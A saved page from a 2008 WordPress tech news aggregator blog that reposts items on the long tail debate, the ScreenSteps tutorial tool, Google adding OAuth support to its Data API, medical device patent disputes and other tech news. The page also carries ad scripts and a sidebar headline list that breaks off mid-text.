

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsvine.in/2008/06/27/
body_size: 274597
content:
<html>
<head profile="http://gmpg.org/xfn/11">
  <title>News About Tech from all around the world » 2008 » June » 27</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="News About Tech from all around the world, Just another WordPress weblog">
  <meta http-equiv="refresh" content="1800">
  <meta name="template" content="Problogger Clean - http://timyang.com/problogger-clean-theme-for-wordpress/">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/wp-content/themes/problogger-clean/style.css" type="text/css" media="screen">
  <link rel="alternate stylesheet" href="/wp-content/themes/problogger-clean/print.css" type="text/css" media="print">
  <link rel="alternate stylesheet" href="/wp-content/themes/problogger-clean/noads.css" type="text/css" title="noads" media="screen">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed/">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript" src="/wp-content/themes/problogger-clean/js/problogger-clean.js"></script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="environment">
    <div id="masthead">
      <div id="header">
        <h1 id="blogname">Welcome to <a href="/">News About Tech from all around the world</a>
</h1>
        <h2 class="blogdescrip">Just another WordPress weblog</h2>
      </div>
      <div id="adsense46815">
        <script type="text/javascript">
        //<![CDATA[
        <!--
        google_ad_client = "";
        google_ad_width = 468;
        google_ad_height = 15;
        google_ad_format = "468x15_0ads_al_s";
        google_ad_channel = "";
        google_color_border = "FFFFFF";
        google_color_bg = "FFFFFF";
        google_color_link = "990033";
        google_color_url = "990033";
        google_color_text = "990033";
        //-->
        //]]>
        </script>
      </div>
      <div id="topmenu">
        <ul id="topmenulist">
          <li><a href="/feed/">RSS</a></li>
          <li>Search</li>
          <li><a href="/archive/">Archive</a></li>
        </ul>
      </div>
    </div>
    <div id="content">
      <div id="middlewrap">
        <div id="blogposts">
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3>June 27, 2008</h3>
          <h4 id="post-21981">Selling To The Long Tail Doesn’t Mean You Ignore The Hits</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">There's an interesting new article in the Harvard Business Review that looks to challenge Chris Anderson's well-known theory of "the long tail." In it, a Harvard professor, Anita Elberse, talks about how hits still make a lot of money, and the idea that all the money is now over in the long tail doesn't seem supported by reality. Chris himself makes some very good points in response, noting that some of this depends very much on where you "draw the line" between the hits and the tail. Since there's a sort of "fat middle," small changes in where you draw the line of what counts in which category can have a big impact. Chris makes a compelling argument that Elberse chose to draw the line in the wrong spot. He uses the inventory of various brick-and-mortar stores to determine where the line should be drawn, rather than at the somewhat arbitrary 10% and 1% lines that Elberse used.<br>
          <br>
          However, I'd like to argue from a different angle as to why the HBR piece is missing the point. I don't think that anyone ever said that you completely ignore the hits. Perhaps it's a problem of the name "the long tail" but it starts to make people focus all the way at the end of the tail -- the part that is the least profitable. It's the point where only one copy of something is sold every so often. The companies that suddenly announced they were going to focus on the long tail seemed to think that you focus only on that tip at the end. That was not the point at all. You don't ignore the hits -- you just recognize that with infinite shelf space, you can now supply much more beyond the hits -- and that <i>aggregate</i> amount can add up to a substantial sum that no store with limited shelf-space can match. So, Elberse is completely correct in suggesting that companies don't just focus on the tail end of the tail -- but anyone who did so in the first place was misinterpreting the point of the long tail concept.<br>
          <br>
          Even more to the point is that the concept of the long tail changes the shape of the market. When shelf space was limited, it made it that much more difficult to even get a creative work produced at all. You had to be able to convince someone that your work would make it into the "hits" category, and then get them to finance the creation of the work. And, anything that didn't actually become a hit fell off the chart completely. You basically had a bimodal distribution of content: the hits that sold, and the crap that didn't and was no longer available. But there was a hidden third category that most people didn't think of: the stuff that didn't get created at all because it wouldn't sell enough alone to justify it.<br>
          <br>
          Yet, with the combination of cheaper tools for content creation, combined with cheaper distribution tools and infinite shelf space, that third "hidden" category started to exist in the open, where it was invisible before. And, on top of that, many of the works that fell into the "crap" end of the old model, could migrate into the long tail and make enough sales to be <i>decent</i>. But the point remains that it spread out the distribution, made it possible for much more content to both be created and sold -- and there are plenty of companies capitalizing on that. That doesn't mean that the hits go away or that the long tail concept doesn't make sense. It just means that you don't focus on the long tail by only focusing on the crap end of the long tail -- but on the entire distribution.<br>
          <br>
          Permalink | Comments | Email This Story<br>
          <br>
          <img alt="" border="0" src="http://www.pheedo.com/img.phdo?i=e3d7ed50e646d4fc77ef4d5fe050f777" height="1"><img src="http://www.pheedo.com/feeds/tracker.php?i=e3d7ed50e646d4fc77ef4d5fe050f777" border="0" height="1" width="1">
          <div>
            <img src="https://feeds.techdirt.com/~f/techdirt/feed?i=IcPudi" border="0">
          </div>
<img src="https://feeds.techdirt.com/~r/techdirt/feed/~4/321646767" height="1">
</div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-19125"><a href="/2008/06/27/sponsors-content-virtual-teams-get-closer/">Sponsor’s Content: Virtual Teams Get Closer</a></h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
<a href="/2008/06/27/sponsors-content-virtual-teams-get-closer/">Permalink</a><br>
            add to del.icio.us
          </div>
          <div class="content">
            Virtual teams are having cultural issues. But new team-building methods can help.
          </div>
          <div class="postdatabottom">
            Add to del.icio.us − <a href="/2008/06/27/sponsors-content-virtual-teams-get-closer/#comments">Post a comment</a> (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21979">ScreenSteps: A Beautiful Way to Share Information Online</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">
            <p><img alt="screenstepslogo.jpg" src="http://www.readwriteweb.com/images/screenstepslogo.jpg" width="150" height="36">Tutorial creation tool ScreenSteps released a new version today and we're excited to discover this very useful looking tool. This desktop app for Windows and Mac lets users create attractive screenshot-based support documents in minutes. You can capture full or partial screenshots, add relatively sophisticated annotation and then publish to the web or export in HTML or PDF formats.</p>
            <p>The 30 day trial of ScreenSteps Pro took us just a few minutes to learn how to use and we're already excited to use this service for product reviews and tutorials.</p>
            <p>We'll let the company's demonstration video speak for itself but we can confirm that it's very easy to use. The one thing so far that we wish ScreenSteps allowed was publishing to Google Docs as a PPT. We like embedding click-through tutorials from Google Presentation. We would guess that many people have different export preferences, so it would be nice to see those options expanded even further. See below for some other examples of presentation type services you might also find useful.</p>
            <h2>Other Services to Check Out</h2>
            <p>Last weekend Corvida wrote here about a number of online presentation tools, and readers offered even more suggestions in comments.</p>
            <p>A few services that could be of interest that weren't mentioned include:<br></p>
            <ul>
              <li>
Screenflow is the hottest new screencast video capturing tool on the market. It's Mac (Leopard) only but tough luck Windows users, you've had all the good screencasting software for years.</li>
              <li style="list-style: none"><br></li>
              <li>
JingProject is a free, quick and dirty screencasting service from the makers of Camtasia. It's Mac and Windows friendly. We've had it crash a lot and direct access to the files is not as simple as it should be, but when it works it's really easy to use.</li>
              <li style="list-style: none"><br></li>
              <li>There are probably hundreds of other services that combine powerpoint, video, audio and other media types to let you create presentations. What are your favorites?</li>
            </ul>
            <p></p>
            <p>The two mentioned above capture moving images, which can sometimes take way too long to get right. We think that ScreenSteps looks like a very intelligent entry into this field as it only captures screenshots and is really easy to use. If you'd like to learn more about the application, check out the interview with its developers posted today at The Unofficial Apple Weblog. Thanks to Jason Glaspey for bringing ScreenSteps to our attention.</p>
<br>
            <img alt="" border="0" src="http://www.pheedo.com/img.phdo?i=62546df733515cf6b2bb2b59f51407d4" height="1"><img src="http://www.pheedo.com/feeds/tracker.php?i=62546df733515cf6b2bb2b59f51407d4" border="0" height="1" width="1">
            <p></p>
            <div>
              <img src="http://feeds.feedburner.com/~f/readwriteweb?i=FXHomI" border="0"> <img src="http://feeds.feedburner.com/~f/readwriteweb?i=VSF4tI" border="0"> <img src="http://feeds.feedburner.com/~f/readwriteweb?i=oHJ58i" border="0"> <img src="http://feeds.feedburner.com/~f/readwriteweb?i=h7mRki" border="0"> <img src="http://feeds.feedburner.com/~f/readwriteweb?i=tuK4Ti" border="0"> <img src="http://feeds.feedburner.com/~f/readwriteweb?i=vTnMKI" border="0">
            </div>
          </div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21983">DOJ sinks another EliteTorrent admin</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">
            <h4>World safe again</h4>
            <p>Another ex-administrator of former BitTorrent tracker Elitetorrents is facing prison time for his part in the site's peer-to-peer sharing of copyright material.…</p>
          </div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21971">AT&T Moves to Dallas, But Is That an Improvement?</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">
            AT&T is moving its headquarters from San Antonio to Dallas. Remember the Alamo!
          </div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21973">Solar power to set sail in space</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">
            NASA will launch its first solar sail as early as July 29, potentially changing the way space is explored.
          </div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21974">Google data-sharing gets authentication option</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">
            Programmers now can use the OAuth standard to tap into information through Google's data-sharing interface. Also, Google Data comes to Google Finance.
          </div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21969">Google data-sharing gets authentication option</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">
            <p>Google now supports the open OAuth standard for sharing data through its Google Data interface, a move that could make it easier to tap into information stored at Google property.</p>
            <div>
              <img src="http://i.i.com.com/cnwk.1d/i/bto/20080627/Google_signs-4_250x404.jpg" alt="Google headquarters in Mountain View, Calif." width="250" height="404">
              <p>Google headquarters in Mountain View, Calif.</p>(Credit: Stephen Shankland/CNET News.com)
            </div>
            <p>The Google Data API (application programming interface)--GData for short--provides a conduit whereby other Web sites can slurp out data stored at Google. For personal information, such as photos at Picasa or contacts at Gmail, access to that information requires authentication. OAuth provides a standard way to perform that authentication, which means programmers at least theoretically should have an easier time writing code.</p>
            <p>Google announced the OAuth support Thursday on its Data API blog.</p>
            <p>Also Thursday, Google announced that Google Finance is now supported in the Google Data API. That means data could be retrieved to build, for example, a gadget with a live chart showing changing portfolio value.</p>
            <p>And since the API permits two-way communications, it also means an outside service could update a user's information at Google Finance, for example with recent stock trades.</p>
            <div>
              <img src="http://feeds.feedburner.com/~f/webware?i=ugyscI" border="0"> <img src="http://feeds.feedburner.com/~f/webware?i=38Z1ri" border="0"> <img src="http://feeds.feedburner.com/~f/webware?i=grIvai" border="0"> <img src="http://feeds.feedburner.com/~f/webware?i=oHJqzi" border="0">
            </div>
          </div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21982">Patent Battles Make It That Much More Difficult To Keep People Healthy</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">The problem with the view that patents should be given out for every little improvement (most of which would have come about naturally thanks to market demand) is that you end up with "patent thickets" where a ton of different companies all claim patents on some small part of a larger offering. This isn't just an argument about "ownership" or "rights" in some cases. It can also have direct impact on keeping people alive.<br>
          <br>
          For example, just witness the patent battle going on in the medical device market concerning Boston Scientific, Johnson & Johnson, Medtronic and... famed patent hoarder Acacia. Boston Scientific, Johnson & Johnson and Medtronic have all been suing each other concerning various patents used in stent and catheter technology. Acacia has now jumped into the fray by acquiring patents from Datascope and setting up yet another shell company called Cardio Access.<br>
          <br>
          In all of these cases, everyone is claiming ownership over some piece of the technology used in stents and catheters, basically suggesting that others can't use that part of the technology without paying them. The end result is that we're all put at greater risk. Either stents and catheters won't be able to be as useful as they should be because they can't use the best possible technology -- or if they do use that technology, they get priced much higher to pay for all of these licenses from everyone else. And, of course, with all of these patent lawsuits (and rewards -- since Boston Scientific has already had to pay out the two largest patent fines this year, totaling $750 million), money that could have been spent on making a better product is instead going into lawsuits.<br>
          <br>
          Permalink | Comments | Email This Story<br>
          <br>
          <img alt="" border="0" src="http://www.pheedo.com/img.phdo?i=ce529ef6a6cde5c3df7d04ebe0603b1b" height="1"><img src="http://www.pheedo.com/feeds/tracker.php?i=ce529ef6a6cde5c3df7d04ebe0603b1b" border="0" height="1" width="1">
          <div>
            <img src="https://feeds.techdirt.com/~f/techdirt/feed?i=j7XZ0i" border="0">
          </div>
<img src="https://feeds.techdirt.com/~r/techdirt/feed/~4/321609730" height="1">
</div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <h3></h3>
          <h4 id="post-21984">Google plugs YouTube into Playstation 3</h4>
          <div class="postdatatop">
            Filed under:
            <ul class="postcatlist">
              <li><a href="/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></li>
            </ul>
Permalink<br>
            add to del.icio.us
          </div>
          <div class="content">
            <h4>Go go Gadget video</h4>
            <p>To the surprise of no one, Google is now offering software that streams video, photos, and music from your PC to your television.…</p>

          </div>
          <div class="postdatabottom">
            Add to del.icio.us − Post a comment (0)
          </div>
          <div class="adsense46860">
            <script type="text/javascript">
            //<![CDATA[
            <!--
            google_ad_client = "";
            google_ad_width = 468;
            google_ad_height = 60;
            google_ad_format = "468x60_as";
            google_ad_type = "text";
            google_ad_channel = "";
            google_color_border = "ffffff";
            google_color_bg = "FFFFFF";
            google_color_link = "990033";
            google_color_url = "990033";
            google_color_text = "000000";
            //-->
            //]]>
            </script>
          </div>
          <div id="postnavindex">
            Next page »
          </div>
        </div>
      </div>
      <div id="sidebars">
        <div id="sidebar1" class="sidebar">
          <ul>
            <li class="section" id="contact">
              <span class="sectionprompt">»</span> Contact me
              <ul id="contactlist">
                <li>EMAIL</li>
                <li>YIM 
</li>
                <li>AIM 
</li>
              </ul>
            </li>
            <li id="adswitch" class="section">
              <span class="sectionprompt">»</span> Reload this Blog
              <ul id="adswitchlist">
                <li>
<a href="" onclick="setActiveStyleSheet('noads'); return false;">Without ads</a> / <a href="" onclick="setActiveStyleSheet('default'); return false;">With ads</a>
</li>
              </ul>
            </li>
            <li id="calendar" class="section">
              <span class="sectionprompt">»</span> Archive Calendar
              <ul id="calendarlist">
                <li>
                  <table id="wp-calendar" summary="Calendar">
                    <caption>
                      June 2008
                    </caption>
                    <thead>
                      <tr>
                        <th abbr="Monday" scope="col" title="Monday">M</th>
                        <th abbr="Tuesday" scope="col" title="Tuesday">T</th>
                        <th abbr="Wednesday" scope="col" title="Wednesday">W</th>
                        <th abbr="Thursday" scope="col" title="Thursday">T</th>
                        <th abbr="Friday" scope="col" title="Friday">F</th>
                        <th abbr="Saturday" scope="col" title="Saturday">S</th>
                        <th abbr="Sunday" scope="col" title="Sunday">S</th>
                      </tr>
                    </thead>
                    <tfoot>
                      <tr>
                        <td abbr="May" colspan="3" id="prev"><a href="/2008/05/" title="View posts for May 2008">« May</a></td>
                        <td class="pad"> </td>
                        <td colspan="3" id="next" class="pad"> </td>
                      </tr>
                    </tfoot>
                    <tbody>
                      <tr>
                        <td colspan="6" class="pad"> </td>
                        <td><a href="/2008/06/01/" title="Japanese scientists craft planet’s smallest ramen bowl, Japanese scientists craft planet’s smallest ramen bowl, Offbeat Guides: Build your own travel books, Technorati Founder Dave Sifry Takes On Travel Guide Industry, The Reg surfs for porn with a San Jose councilman, Vista isn’t crap but the ‘leccy is, Dubai’s DAE in talks on $2.5 bln aircraft order (Reuters), Treasure Hunt: the last leg of the journey, Publisher offers 5,000 more books for Kindle (AP), Students skip slime, stink with virtual dissection (AP), Google’s Android: Worth Passing On The 3G iPhone For? (AAPL, GOOG), Google’s Android: Worth Passing On The 3G iPhone For? (AAPL, GOOG), Mac hits record 7.8% market share in Net Applications survey, BoomTown Talks About Murdoch D6 Interview on Yahoo’s Tech Ticker, Sparky the robodog reacts accordingly to surroundings, Sparky the robodog reacts accordingly to surroundings, The Planet Hosting Had a Fire; Excellent Communications Throughout, Remove Sticky Price Tags with Peanut Butter [Clever Uses], Bezos Talks Web Services, Fans of My Chemical Romance protest against the Daily Mail, OiNK Pre-Releasers Accused of Conspiracy To Defraud Music Industry, Images: Secrets of Stonehenge unearthed, Like.com’s Creepy, But Effective, Facebook Ads, The MacBook Air: Thin Enough To Slice A Cake, Colossal overhead clock tells time, replaces boring light fixtures, Mobaganda Makes Invites Simpler [Events], Australian Broadcasting Company Launches Google Earth Layer, Google Invests in a Better Web, Google Earth on your iPhone, Minnesota town tells Google Maps to get lost, Stereos, Tapes, CDs and Vinyl Records: My Frustrating Romance With Old-Fashioned Audio Gear [Addy Essay], Blockbuster Wants You To Download Movies At Its House. Literally., Zuckerberg Doppelganger Takes French Open By Storm, Ending dollar peg won’t solve Gulf inflation: Paulson, May 2008: Search Engine Land’s Most Popular Stories, Search Month: May 2008 Search News, In Review, Me.com belongs to Apple; Vegas iMac deal, Security cameras and a mobile phone help man track down mysterious house guest, Convenience Beats Quality, Coming Soon To CBS: Video Sharing For “CSI,” “Star Trek,” and Katie Couric, My Vision For Social Media, Doriot Quote Of The Day, Find a Farmer’s Market to Track Down Fresh Food [Food], Cool Features in Firefox 3, New Action Sports Network Twinzer Launches, Iraq hits milestones on U.S. troop deaths, oil, Jim Gray Tribute Coverage, Yet Another Drama About Twitter, Twitter and the importance of architecture, CBS To Upgrade Video Player With Sharing Options, F|R Crib Sheet: Key Terms of a Licensing Agreement, The firebreathing wheelchair is the best worst idea on four wheels this year, The firebreathing wheelchair is the best worst idea on four wheels this year, Fire at The Planet takes down thousands of websites, Minnesota Town Opts-Out Of Google StreetView, Minnesota Town Opts-Out Of Google StreetView, Get More from Quicksilver with a New Interface [Quicksilver], Blu-ray DVD format may not dominate for years (AP), HP exec cuts birthday cake with MacBook Air, Virgin Radio Sold. Buyer Looking To Get Into Web Media In UK., NASA Phoenix Lander Finds Water On Mars! [Mars Phoenix Lander], Break In At TechCrunch HQ Yesterday, Bits: Auctioning ObamaHillary.com, Intel previews Asus Centrino 2 notebook with WiMax, Intel previews Asus Centrino 2 notebook with WiMax, MIT Nanomesh Paper Towel is the Last Quicker Picker Upper You’ll Ever Need [Nano Towels], Obama breaks with controversial church, Minnesota Community Gives Google Street View The Boot, Clinton wins Puerto Rico but Obama still leads, ElectraTherm’s Green Machine converts waste heat into electricity, Walking around Paris with Dave Sifry, HTC’s Touch Diamond and Raphael don’t like the U.S., Gmail Show CC/BCC User Script Updated [Lifehacker Code Update], Pringles Can Inventor Buried in a—<em>wait for it</em>—Pringles Can [Pringles], “Douchebag” blog post costs senior her student council seat, GigaNET Weekend Edition, Osaka University scientists create world’s first optical pacemaker, The best comment on Twitter and architecture I’ve seen, HP Employee Slices Birthday Cake, Fanboy Hearts With MacBook Air [MacBook Knife], Better Days Ahead For Twitter? We’ll see., One person, Not Cool To Call Your Teacher “Douchebag” on Your Blog, Says the US Court of Appeals, FCC asked to consider revoking XM and Sirius licenses, 25+ Online Tools For Information On Weather, Me.com Could Be Apple’s Rebranded .Mac Mobile Me Site [Apple], Phantasmagoria Transforms Your Photos [Featured Download], Gigabyte’s M912 gets some specs, possible photo, Gigabyte’s M912 gets some specs, possible photo, Fire destroys buildings at Universal Studios in L.A., Dash Express now $300 on Amazon, Camera Shy Minnesota Town Bans Google Maps Street View [Google Voyeur], Don’t bite the hand that feeds you, My media: Kathryn Jacob, Is it too late to save the Whale?, Report reveals bbc.co.uk is £36m over annual budget, By ‘eck, it’s gorgeous, petal, Overhyped health stories? They’re all pants, Behind the gloss, Obituary: Mike Scott, Going the way of VHS: DVD industry braces itself for march of the download, Britain’s Got Talent is ratings winner for ITV, Alice Wignall: Surallan’s Apprentices really want the job - but not his job, Siobhain Butterworth: ideas from the annual ONO conference, Charlie Brooker on animal sex, Syncing vs. saving, and the case for a home storage cloud, Clinton wins, but Obama closer to nomination, Sam Wollaston on last night’s TV, Elisabeth Mahoney: Radio review, Sharper Image to close remaining 86 stores, Revision3 CEO: No Suit Against MediaDefender In The Works, Do You Feel Lucky, Punk? Complete Dirty Harry Blu-Ray Collection Arrives June 3 [Dirty Harry], Intel Demos Centrino 2 ASUS M51VA, WiMAX from Computex [Centrino 2], Internet celebrates 2 years of futility battling Pirate Bay, DealBook: A Letter to Facebook’s Founder, Podcast: Innovation Nation Author John Kao, Intel gets early hands-on with Intel-based ASUS M70VM, Intel gets early hands-on with Intel-based ASUS M70VM, Dealzmodo: Dash Express GPS $300 at Amazon [Dealzmodo], UPDATE 7-Fire destroys buildings at Universal Studios in LA, Plan B, Is Vodafone’s Station Future of Fixed Mobile Convergence?, Weak, Flabby Dollar Creating Wii Fit Shortage, Could Probably Use Some Time On Wii Fit [Wii Fit], VideoRecorder Turns Your iPhone into a Video Camera [Apps Worth Jailbreaking For], VideoRecorder Turns Your iPhone into a Video Camera [Apps Worth Jailbreaking For], What to Expect from Asus at Computex (PC Magazine), Sharper Image in final throes, stores being liquidated, then shuttered, 6 Great Tools to Save Links for Later, Game reviews: the ugly path from publisher to publishing, Aftermarket Eee PC 701 touchscreen is supposedly easy to install, Aftermarket Eee PC 701 touchscreen is supposedly easy to install, RSS Reset: Dump Your Feeds for a Month, Intel’s Chief on Strategy, Globalization and the Price of Oil, DISH tries to validate patent workaround, sues TiVo, ASUS’ UFOTO UF735 digiframe doubles as secondary PC display, A Failed Cancer Drug’s New Life, Mashing in the USA: Is the Bay Area Overrated?, Webtop Watch: Adobe Launches Acrobat.com and Releases Acrobat 9 (With Flash)., Nvidia’s mobile ambitions adding MIDs to the list, Soceeo launches a white label social network creator, hopes to compete with the big boys already out there, Eyes on 